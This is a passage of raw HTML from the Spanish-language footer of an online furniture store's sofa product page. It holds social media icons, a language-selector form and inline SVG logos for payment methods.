  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://pinterest.com/emfurn" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/es/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/queen-mary-right-arm-sofa" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Idioma
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option><option
                      value="es"
                      lang="es"
                        selected
                      
                    >
                      Español
                    </option><option
                      value="pt-BR"
                      lang="pt-BR"
                    >
                      Português (brasil)
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Actualizar idioma</button></form></noscript>

          <localization-form><form method="post" action="/es/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/es/products/queen-mary-right-arm-sofa" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Idioma
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Español
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="es"
                            lang="es"
                            
                              aria-current="true"
                            
                            data-value="es"
                          >
                            Español
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="pt-BR"
                            lang="pt-BR"
                            
                            data-value="pt-BR"
                          >
                            Português (brasil)
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="es">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pago</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" 